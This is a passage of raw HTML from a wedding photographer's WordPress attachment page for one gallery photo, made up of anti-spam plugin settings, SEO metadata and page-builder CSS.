

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/
body_size: 41741
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="shortcut icon" href="https://carolinetran.net/wp-content/uploads/2022/08/CarolineTran_Weddings_favicon-e1659595445923.png" />	<script>
        var flex_theme_name = "pronto";
        var flex_asset_url = "https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/";
      </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"8f4a0fc043","_rest_nonce":"21c5c89599","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/carolinetran.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":1,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"carolinetran.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"8f4a0fc043","settings__forms__check_internal":0,"settings__forms__check_external":0,"settings__forms__force_protection":0,"settings__forms__search_test":1,"settings__data__bot_detector_enabled":1,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/carolinetran.net\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/289ae522da9610e492137086531e20c1.gif","data__email_check_before_post":1,"data__email_check_exist_post":1,"data__cookies_type":"alternative","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"62afc9a9921777e4008616584947e0d6a89bab17cb2e8f2e84b7974291394e53","emailEncoderPassKey":"04d370f852e7e873f6a9692f0d6ed908","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":true,"wc_ajax_add_to_cart":true}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>smog-shoppe-wedding-photo-07 - Caroline Tran - Los Angeles Baby, Wedding and Branding..</title>
	<link rel="canonical" href="https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="smog-shoppe-wedding-photo-07 - Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:url" content="https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/" />
	<meta property="og:site_name" content="Caroline Tran - Los Angeles Baby, Wedding and Branding.." />
	<meta property="og:image" content="https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="864" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/","url":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/","name":"smog-shoppe-wedding-photo-07 - Caroline Tran - Los Angeles Baby, Wedding and Branding..","isPartOf":{"@id":"https://carolinetran.net/#website"},"primaryImageOfPage":{"@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/#primaryimage"},"image":{"@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/#primaryimage"},"thumbnailUrl":"https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg","datePublished":"2011-05-16T05:56:14+00:00","dateModified":"2011-05-16T05:56:14+00:00","breadcrumb":{"@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/#primaryimage","url":"https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg","contentUrl":"https://carolinetran.net/wp-content/uploads/2011/05/smog-shoppe-wedding-photo-07.jpg","width":650,"height":864},{"@type":"BreadcrumbList","@id":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://carolinetran.net/"},{"@type":"ListItem","position":2,"name":"smog shoppe wedding | ruth ann + eric","item":"https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/"},{"@type":"ListItem","position":3,"name":"smog-shoppe-wedding-photo-07"}]},{"@type":"WebSite","@id":"https://carolinetran.net/#website","url":"https://carolinetran.net/","name":"Caroline Tran - Los Angeles Baby, Wedding and Branding..","description":"Los Angeles Baby, Wedding and Branding Photography","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://carolinetran.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Feed" href="https://carolinetran.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; Comments Feed" href="https://carolinetran.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Caroline Tran - Los Angeles Baby, Wedding and Branding.. &raquo; smog-shoppe-wedding-photo-07 Comments Feed" href="https://carolinetran.net/smog-shoppe-wedding-ruth-ann-eric/smog-shoppe-wedding-photo-07/feed/" />
<style class="flo-flex-builder-css">.flex-block__element--has-animation{transform:scale(var(--animation-scale)) translate(var(--animation-left), var(--animation-top)) rotateY(var(--animation-rotate-y)) rotate(calc(var(--animation-rotate) + var(--rotateDeg))) !important;opacity:var(--animation-opacity) !important;filter:blur(var(--animation-blur));--animation-color: inherit;transform-origin:var(--animation-transform-origin)}.flex-block__element--has-animation.flex-block__element--animation-type-reveal{clip-path:inset(var(--animation-clip-top) var(--animation-clip-right) var(--animation-clip-bottom) var(--animation-clip-left))}.flex-block__element--has-animation.flex-block__element--action-type-hover:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:translateY(calc(var(--animation-top) * -1)) scale(calc(1 / var(--animation-scale)));pointer-events:auto}.flex-block__element--has-animation.flex-block__element--action-type-hover a{z-index:1;position:relative}.a-group-is-hovered,.a-group-is-hovered *{cursor:pointer !important}.flex-group[data-trigger-links="true"] a{pointer-events:none}.flex-block__element--has-color-animation.flex-block__element--text,.flex-block__element--has-color-animation.flex-block__element--text a,.flex-block__element--has-color-animation.flex-block__element--text [style*="color"]{color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--shape{background-color:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[stroke],.flex-block__element--has-color-animation.flex-block__element--vector svg *[stroke]{stroke:var(--animation-color) !important}.flex-block__element--has-color-animation.flex-block__element--vector svg[fill],.flex-block__element--has-color-animation.flex-block__element--vector svg *[fill]{fill:var(--animation-color) !important}.flex-group[data-clip-content="true"]{overflow:hidden}.flex-element-type-countdown__timer{width:100%}.flex-element-type-countdown__timer>div{width:100%;align-items:flex-start;justify-content:space-between !important}.flex-element-type-countdown__digit-wrapper--text{line-height:1em !important}.flex-element-type-countdown__digit-wrapper--flip{display:flex;flex-wrap:wrap;justify-content:center}.flex-element-type-countdown__separator{color:var(--separators-color);line-height:1em !important}.flex-element-type-countdown__separator--text{line-height:1 !important}.flex-element-type-countdown__expired-message{display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:var(--text-color)}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{display:flex;flex-direction:column;text-align:center}.tick-text-inline{color:#5a5d63 !important}.tick-flip-panel-text-wrapper{line-height:1 !important}.tick-flip-panel{background-color:#3b3d3b !important}.tick-flip{border-radius:0.12em !important}.tick-group .tick-text{font-weight:inherit}.tick-flip-shadow{box-shadow:none !important;overflow:hidden}.tick{font-size:1rem;white-space:nowrap;font-family:arial, sans-serif}.tick-char{width:1.5em}.tick-text-inline{display:inline-block;text-align:center;min-width:1em}.tick-text-inline+.tick-text-inline{margin-left:-0.325em}.tick-group{text-align:center}.tick-group:first-child{margin-left:0}.tick-group:last-child{margin-right:0}.tick-text-inline{color:#5a5d63 !important}.tick-text{color:var(--digits-text-view-color) !important}.tick-label{color:var(--labels-color) !important}.tick-flip-panel{color:var(--digits-color) !important;background-color:var(--cards-bg-color) !important}.tick-flip-panel-text-wrapper{line-height:1.45 !important}.tick-flip{border-radius:0.12em !important}.flex-element-type-logo{display:block;position:relative;width:100%;height:100%;overflow:hidden;user-select:none;cursor:pointer}.flex-element-type-logo,.flex-element-type-logo *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-logo__text{display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);text-align:center;width:100%}.flex-element-type-logo__text.left{text-align:left}.flex-element-type-logo__text.right{text-align:right}.flex-element-type-logo__image{display:block;width:100%;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-logo__image--light{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);opacity:0}.flex-element-type-menu-mobile-popup{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1234567890;display:flex;flex-direction:column;align-items:stretch;width:100%;height:100%;overflow:hidden;background-color:var(--mobilePopupBackgroundColor);color:var(--mobilePopupTextColor);opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup,.flex-element-type-menu-mobile-popup *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.flex-element-type-menu-mobile-popup--open{opacity:1;pointer-events:auto}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__header:after{content:"";display:block;position:absolute;bottom:.25rem;height:1px;width:calc(100% - 1.875rem * 2);background-color:currentColor}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child).open:after{opacity:1}.flex-element-type-menu-mobile-popup--mobilePopupShowLines .flex-element-type-menu-mobile-popup__menu-item--root:not(:last-child):after{content:"";display:block;position:absolute;bottom:0;height:1px;width:100%;background-color:currentColor;opacity:0.2;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-left .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:flex-start;text-align:left}.flex-element-type-menu-mobile-popup--mobilePopupTextPosition-center .flex-element-type-menu-mobile-popup__menu-item-header{justify-content:center;text-align:center}.flex-element-type-menu-mobile-popup__header{position:relative;display:flex;align-items:center;justify-content:center;height:4.375rem;margin-bottom:.0625rem}.flex-element-type-menu-mobile-popup__header-close-button{font-size:.8125rem;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu{position:relative;height:0;flex-grow:1;padding:0 1.875rem}.flex-element-type-menu-mobile-popup__menu-item{position:relative;overflow:visible !important}.flex-element-type-menu-mobile-popup__menu-item--root>.flex-element-type-menu-mobile-popup__menu-item-header{padding-top:1.5625rem;padding-bottom:1.75rem}.flex-element-type-menu-mobile-popup__menu-item--sub-item>.flex-element-type-menu-mobile-popup__menu-item-header{padding-bottom:1.9375rem}.flex-element-type-menu-mobile-popup__menu-item-header{position:relative;overflow:visible !important;display:flex;align-items:center;justify-content:space-between}.flex-element-type-menu-mobile-popup__menu-item-link{display:flex;align-items:center;color:inherit;user-select:none;cursor:pointer}.flex-element-type-menu-mobile-popup__menu-item-children-toggle{width:60px;height:100%;position:absolute;right:-25px;display:flex;align-items:center;justify-content:center;font-size:.375rem}.flex-element-type-menu-mobile-popup__menu-item-children-toggle.open i{transform:rotate(90deg)}.flex-element-type-menu-mobile-popup__menu-item-children-toggle i{display:inline-block;pointer-events:none;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu-mobile-popup__menu-item-children{display:none}.flex-element-type-menu-mobile-popup-open,.flex-element-type-menu-mobile-popup-open *{overflow:hidden}.flex-element-type-menu{width:100%;height:100%}.flex-element-type-menu *{box-sizing:border-box}.flex-element-type-menu--horizontal .flex-element-type-menu__menu{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign)}.flex-element-type-menu--horizontal .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-right:var(--gap)}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--horizontal.flex-element-type-menu--va-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--horizontal.flex-element-type-menu--va-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--vertical .flex-element-type-menu__menu{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-menu--vertical .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:left}.flex-element-type-menu--vertical.flex-element-type-menu--ha-center .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:center}.flex-element-type-menu--vertical.flex-element-type-menu--ha-flex-start .flex-element-type-menu__menu>.flex-element-type-menu__menu-item>.flex-element-type-menu__menu-item-link{text-align:right}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu{justify-content:space-between}.flex-element-type-menu--space-evenly .flex-element-type-menu__menu>.flex-element-type-menu__menu-item:not(:last-child){margin:0}.flex-element-type-menu__menu{display:flex;width:100%;height:100%;overflow:hidden}.flex-element-type-menu__menu-item{position:relative}.flex-element-type-menu__menu-item-link{display:inline-block;color:var(--textColor);-webkit-tap-highlight-color:transparent;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-link:hover{color:var(--textHoverColor)}.flex-element-type-menu__menu-item-link:not([href]):hover,.flex-element-type-menu__menu-item-link:not([href]){cursor:auto;color:var(--textColor)}.flex-element-type-menu__menu-item-children{position:absolute;display:flex;flex-direction:column;align-items:var(--subMenuTextAlign);text-align:var(--subMenuTextAlign);width:var(--subMenuWidth);background-color:var(--subMenuBackgroundColor);padding:1.25rem 0;z-index:12345678900;opacity:0;pointer-events:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__menu-item-children,.flex-element-type-menu__menu-item-children *{box-sizing:border-box}.flex-element-type-menu__menu-item-children--open{opacity:1;pointer-events:auto}.flex-element-type-menu__menu-item-children:before{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + var(--subMenuDistanceFromMenu) * 2);height:calc(100% + var(--subMenuDistanceFromMenu) * 2)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item{position:relative;padding:0 1.25rem;width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item:not(:last-child){margin-bottom:var(--subMenuGap)}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link{color:var(--subMenuTextColor);width:100%}.flex-element-type-menu__menu-item-children .flex-element-type-menu__menu-item-link:hover{color:var(--subMenuTextHoverColor)}.flex-element-type-menu__trigger{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);color:var(--color);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-menu__trigger-icon{font-size:2.125rem}.flex-element-type-menu__trigger-text{text-align:center}@media (max-width: 767px){.flex-element-type-menu--ha-center .flex-element-type-menu__menu-item{text-align:center}.flex-element-type-menu__menu{overflow:visible}.flex-element-type-menu__menu-item{display:flex;align-items:center}.flex-element-type-menu__menu-item--open>.flex-element-type-menu__menu-item-mobile-children-trigger{transform:rotate(90deg)}.flex-element-type-menu__menu-item-children:before{content:none}.flex-element-type-menu__menu-item-mobile-children-trigger{position:relative;margin-left:.625rem;font-size:.375rem;color:var(--textColor);z-index:2}.flex-element-type-menu__menu-item-mobile-children-trigger:after{content:"";display:block;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:calc(100% + 10px);height:calc(100% + 10px);user-select:none;cursor:pointer}.flex-element-type-menu__menu-item-mobile-children-trigger i{display:inline-block;transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}}.flex-element-type-socialLinks{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;height:100%;width:100%}.flex-element-type-socialLinks__title{color:var(--title-color)}.flex-element-type-socialLinks--horizontal .flex-element-type-socialLinks__link:not(:last-child){margin-right:var(--gap)}.flex-element-type-socialLinks--vertical{flex-direction:column;flex-wrap:nowrap}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__links-wrap{flex-direction:column}.flex-element-type-socialLinks--vertical .flex-element-type-socialLinks__link:not(:last-child){margin-bottom:var(--gap)}.flex-element-type-socialLinks__links-wrap{display:flex;align-items:center;flex-wrap:wrap}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons{border:1px solid;padding:0.5em}.flex-element-type-socialLinks__links-wrap--circleLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons{border-radius:50%}.flex-element-type-socialLinks__links-wrap--roundedLine .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{border-radius:4px}.flex-element-type-socialLinks__links-wrap--circleFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--squareFilled .flex-element-type-socialLinks__link--icons,.flex-element-type-socialLinks__links-wrap--roundedFilled .flex-element-type-socialLinks__link--icons{background-color:var(--socials-bg-color);padding:0.5em}.flex-element-type-socialLinks__link{display:inline-flex;text-decoration:none;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);user-select:none;cursor:pointer}.flex-element-type-socialLinks__link--text{color:var(--socials-text-color)}.flex-element-type-socialLinks__link--text:hover,.flex-element-type-socialLinks__link--text:focus{color:var(--socials-text-color) !important;opacity:0.5}.flex-element-type-socialLinks__link--icons{color:var(--socials-icon-color);font-size:var(--iconSize)}.flex-element-type-socialLinks__link--icons:hover,.flex-element-type-socialLinks__link--icons:focus{color:var(--socials-icon-color) !important;opacity:0.5}.flex-element-type-search{width:100%;height:100%}.flex-element-type-search--expand-mode .flex-element-type-search__input-wrap{background-color:transparent;border-color:transparent !important}.flex-element-type-search--expand-mode .flex-element-type-search__input{opacity:0;pointer-events:none}.flex-element-type-search--expand-mode .flex-element-type-search__icon{color:var(--icon-color-when-collapsed)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-border{border-color:var(--line-color) !important}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__input{opacity:1;pointer-events:auto}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__icon{color:var(--icon-color)}.flex-element-type-search--expand-mode.flex-element-type-search--opened .flex-element-type-search__close-icon{opacity:1;pointer-events:auto}.flex-element-type-search--direction-reversed .flex-element-type-search__icon{left:0;right:auto;justify-content:flex-end}.flex-element-type-search--direction-reversed .flex-element-type-search__close-icon{left:auto;right:100%}.flex-element-type-search--direction-reversed .flex-element-type-search__input{text-align:right}.flex-element-type-search__input-wrap{width:100%;height:100%;position:relative;display:flex;align-items:center;box-sizing:border-box;border-color:var(--line-color) !important;padding:0 1em;transition:border-color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input-wrap--has-border{border-bottom:1px solid}.flex-element-type-search__input-wrap--has-background{background-color:var(--bg-color)}.flex-element-type-search__input{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__input,.flex-element-type-search__input::placeholder{border:0 !important;color:var(--input-color) !important}.flex-element-type-search__input:focus{outline:none}.flex-element-type-search__icon{position:absolute;right:0;top:0;width:2em;height:100%;display:flex;align-items:center;color:var(--icon-color);pointer-events:auto;user-select:none;cursor:pointer;transition:width .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__icon i{font-size:1.2em}.flex-element-type-search__close-icon{position:absolute;left:100%;top:0;width:2em;height:100%;display:flex;align-items:center;justify-content:center;color:var(--icon-color-when-collapsed);opacity:0;pointer-events:none;user-select:none;cursor:pointer;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__close-icon i{font-size:1.2em}.flex-element-type-search__suggestions{box-shadow:0px 5px 20px rgba(42,42,42,0.05);border-radius:0px 0px 2px 2px;overflow:hidden}.flex-element-type-search__suggestions .ui-menu-item-wrapper{height:3.125rem;display:flex;align-items:center;padding:0 1.25rem;background-color:var(--scheme_1--has-background--default);color:var(--scheme_1--text--default);user-select:none;cursor:pointer;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-active,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-hover,.flex-element-type-search__suggestions .ui-menu-item-wrapper.ui-state-focus{background-color:var(--scheme_1--has-background--accent);color:var(--scheme_1--text--accent)}html>body>main.flo_page_wrap>div.flo_page>div.flo-block>div.flo-block__container>div.flex-block>div.flex-block__main-container input.flex-element-type-search__input,.flex-element-type-search input,.flex-element-type-search__suggestion{width:100%;height:100%;border:none;color:inherit;padding:0;padding-top:0 !important;padding-right:0 !important;padding-bottom:0 !important;padding-left:0 !important;border-color:inherit;background-color:transparent;font-family:inherit;font-size:inherit;line-height:inherit;letter-spacing:inherit;text-transform:inherit}.flex-block__main-container .flex-element-type-search__input,.flex-block__main-container .flex-element-type-search__input::placeholder{font-family:inherit !important;font-size:inherit !important;font-weight:inherit !important;font-style:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;text-decoration:inherit !important;text-transform:inherit !important}.flex-element-type-accordion{padding:1.25rem;box-sizing:border-box;width:100%}.flex-element-type-accordion__item{margin-bottom:var(--gap);display:flex;align-items:flex-start;position:relative}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item--background{opacity:1;pointer-events:auto}.flex-element-type-accordion__item--background{display:flex;background-color:var(--bg-color);border-radius:5px;position:absolute;left:-1.25rem;top:-1.25rem;padding:1.25rem;width:100%;z-index:2;opacity:0;box-sizing:content-box;pointer-events:none;box-shadow:0px 2px 28px rgba(42,42,42,0.1);transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item.expanded .flex-element-type-accordion__item-header-expand-icon{transform:rotate(180deg)}.flex-element-type-accordion__item.expanded.less-rotation .flex-element-type-accordion__item-header-expand-icon{transform:rotate(45deg)}.flex-element-type-accordion__item-pretitle{margin-right:0.5em;line-height:1em;flex-shrink:0;color:var(--title-color)}.flex-element-type-accordion__item-body{flex-grow:1;position:relative}.flex-element-type-accordion__item-body:hover .flex-element-type-accordion__item-header-expand-icon{opacity:0.7}.flex-element-type-accordion__item-header{cursor:pointer;display:flex;align-items:flex-start;justify-content:space-between}.flex-element-type-accordion__item-header-title{color:var(--title-color);word-break:break-all}.flex-element-type-accordion__item-header-expand-icon{margin-top:0.25em;margin-left:0.5em;font-size:1em;color:var(--title-color);transition:transform .1s,opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-accordion__item-text{margin-top:10px;overflow:hidden;color:var(--text-color);margin-bottom:0;box-sizing:content-box;word-break:break-all}.flex-element-type-accordion__item-separator{width:100%;height:1px;background-color:var(--lines-color);margin:var(--gap) 0}.flex-element-type-accordion__item-separator:last-child{display:none}.flex-element-type-instagram{height:100%;width:100%;display:flex;flex-direction:column;justify-content:space-around;overflow:hidden}.flex-element-type-instagram img[data-src]{opacity:0}.flex-element-type-instagram .loaded img{opacity:1}.flex-element-type-instagram,.flex-element-type-instagram *{box-sizing:border-box}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);padding-top:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);height:0}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom{overflow:hidden}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link--custom img{height:100% !important}.flex-element-type-instagram--layout-square .flex-element-type-instagram__link img{position:absolute;height:auto;top:0;left:0;object-fit:cover}.flex-element-type-instagram--layout-masonry{display:block}.flex-element-type-instagram--layout-masonry .flex-element-type-instagram__link{width:calc(100% / var(--imagesPerRow) - var(--imagesGap) * 2);float:left}.flex-element-type-instagram__custom-link{text-align:center;color:var(--link-color);padding:1.25rem}.flex-element-type-instagram__custom-link--over{background-color:var(--link-bg-color);min-width:190px;position:absolute;z-index:1;left:50%;top:50%;transform:translate(-50%, -50%)}.flex-element-type-instagram__images-wrap{position:relative;display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap;overflow:hidden;flex-direction:row;margin:calc(var(--imagesGap) * -1)}.flex-element-type-instagram__images-wrap--no-images{width:100%;height:100%;display:flex;align-items:center;justify-content:center;background-color:var(--fields-light-disabled);margin:0}.flex-element-type-instagram__link{position:relative;display:inline-block;margin:var(--imagesGap)}.flex-element-type-instagram__link img{width:100%}.flex-element-type-instagram__images-not-found{margin:0;color:var(--fields-light-focused);font-family:"Public Sans";font-size:15px;line-height:21px;letter-spacing:0.005em;font-weight:500}.flex-element-type-tabs{height:100%;width:100%}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{flex-direction:column;text-align:left;top:0}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher-item{margin-bottom:var(--navigationItemGap)}.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher{right:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{left:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{left:0}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher-item,.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher-item{margin-right:var(--navigationItemGap)}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%;overflow:hidden}.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher .ps__rail-y,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly 